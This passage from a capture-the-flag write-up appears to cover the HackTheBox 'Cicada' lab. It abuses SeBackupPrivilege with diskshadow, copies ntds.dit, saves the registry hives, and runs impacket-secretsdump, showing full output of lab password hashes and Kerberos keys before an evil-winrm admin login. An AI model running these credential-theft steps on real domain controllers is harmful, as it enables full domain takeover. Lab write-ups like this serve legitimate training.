
$ impacket-secretsdump -sam sam -system system local嘗試一下這個hash是否有效,成功了。
Dumping hash from ntds.dit
如果使用 ntds.dit 的話就可以參考這篇文章: https://juggernaut-sec.com/sebackupprivilege/ 大概命令是這樣子的,

首先創建一個備份分區:
mkdir C:\mane
echo "set context persistent nowriters" | out-file ./diskshadow.txt -encoding ascii
echo "add volume c: alias temp" | out-file ./diskshadow.txt -encoding ascii -append
echo "create" | out-file ./diskshadow.txt -encoding ascii -append
echo "expose %temp% z:" | out-file ./diskshadow.txt -encoding ascii -append

diskshadow.exe /s c:\mane\diskshadow.txt然後載入Copy-FileSeBackupPrivilege 去複製 ntds.dit :
Import-Module .\SeBackupPrivilegeUtils.dll
Import-Module .\SeBackupPrivilegeCmdLets.dll
Copy-FileSeBackupPrivilege Z:\Windows\NTDS\ntds.dit C:\mane\ntds.dit得到 ntds 之後還需要dump sam:
reg save HKLM\SYSTEM SYSTEM.SAV
reg save HKLM\SAM SAM.SAV把它複製到本地:

$ impacket-secretsdump -sam SAM.SAV -system SYSTEM.SAV -ntds ntds.dit local之後用 evil-winrm 登錄 admin 就可以了。
Hashes
$ impacket-secretsdump -sam sam -system system -ntds ntds.dit local
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f954f575c626d6afe06c2b80cc2185e6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CICADA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:188c2f3cb7592e18d1eae37991dee696:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3779000802a4bb402736bee52963f8ef:::
cicada.htb\john.smoulder:1104:aad3b435b51404eeaad3b435b51404ee:0d33a055d07e231ce088a91975f28dc4:::
cicada.htb\sarah.dantelia:1105:aad3b435b51404eeaad3b435b51404ee:d1c88b5c2ecc0e2679000c5c73baea20:::
cicada.htb\michael.wrightson:1106:aad3b435b51404eeaad3b435b51404ee:b222964c9f247e6b225ce9e7c4276776:::
cicada.htb\david.orelious:1108:aad3b435b51404eeaad3b435b51404ee:ef0bcbf3577b729dcfa6fbe1731d5a43:::
cicada.htb\emily.oscars:1601:aad3b435b51404eeaad3b435b51404ee:559048ab2d168a4edf8e033d43165ee5:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:e47fd7646fa8cf1836a79166f5775405834e2c060322d229bc93f26fb67d2be5
Administrator:aes128-cts-hmac-sha1-96:f51b243b116894bea389709127df1652
Administrator:des-cbc-md5:c8838c9b10c43b23
CICADA-DC$:aes256-cts-hmac-sha1-96:e9752f2c7752bd92142588e63dc0383499f49b04a46de37845e33d40de1db7ed
CICADA-DC$:aes128-cts-hmac-sha1-96:7fc8e7f2daa14d0ccdf070de9cfc49c5
CICADA-DC$:des-cbc-md5:b0f7cdec040d5b6d
krbtgt:aes256-cts-hmac-sha1-96:357f15dd4d315af47ac63658c444526ec0186f066ad9efb46906a7308b7c60c8
krbtgt:aes128-cts-hmac-sha1-96:39cbc0f220550c51fb89046ac652849e
krbtgt:des-cbc-md5:73b6c419b3b9bf7c
cicada.htb\john.smoulder:aes256-cts-hmac-sha1-96:57ae6faf294b7e6fbd0ce5121ac413d529ae5355535e20739a19b6fd2a204128
cicada.htb\john.smoulder:aes128-cts-hmac-sha1-96:8c0add65bd3c9ad2d1f458a719cfda81
cicada.htb\john.smoulder:des-cbc-md5:f1feaeb594b08575
cicada.htb\sarah.dantelia:aes256-cts-hmac-sha1-96:e25f0b9181f532a85310ba6093f24c1f2f10ee857a97fe18d716ec713fc47060
cicada.htb\sarah.dantelia:aes128-cts-hmac-sha1-96:2ac9a92bca49147a0530e5ce84ceee7d
cicada.htb\sarah.dantelia:des-cbc-md5:0b5b014370fdab67
cicada.htb\michael.wrightson:aes256-cts-hmac-sha1-96:d89ff79cc85032f27499425d47d3421df678eace01ce589eb128a6ffa0216f46
cicada.htb\michael.wrightson:aes128-cts-hmac-sha1-96:f1290a5c4e9d4ef2cd7ad470600124a9
cicada.htb\michael.wrightson:des-cbc-md5:eca8d532fd8f26bc
cicada.htb\david.orelious:aes256-cts-hmac-sha1-96:125726466d0431ed1441caafe8c0ed9ec0d10b0dbaf4fec7a184b764d8a36323
cicada.htb\david.orelious:aes128-cts-hmac-sha1-96:ce66c04e5fd902b15f5d4c611927c9c2
cicada.htb\david.orelious:des-cbc-md5:83585bc41573897f
cicada.htb\emily.oscars:aes256-cts-hmac-sha1-96:4abe28adc1d16373f4c8db4d9bfd34ea1928aca72cb69362d3d90f69d80c000f
cicada.htb\emily.oscars:aes128-cts-hmac-sha1-96:f98d74d70dfb68b70ddd821edcd6a023
cicada.htb\emily.oscars:des-cbc-md5:fd4a5497d38067cd
[*] Cleaning up...Thanks
Respect: If my writeup really helps you, Give me a respect to let me know, Thankssssss!
感謝: 製作不易,如果我的writeup真的幫到你了, 給我一個respect,這樣我就會知道,感謝你!
Found Mistakes: If you find something wrong in the page, please feel free email to mane@manesec.com thanksss !!!
發現一些錯誤: 如果你在文章中發現一些錯誤,請發郵件到 mane@manesec.com ,麻煩了!!
Beginner Recommand: If you are a beginner, please use this link to sign up for an HTB Academy to get more Higher level of knowledge.
新手非常推薦: 如果你是初學者,可以用此鏈接來嘗試注冊 HTB Academy 賬號。
使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
Join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.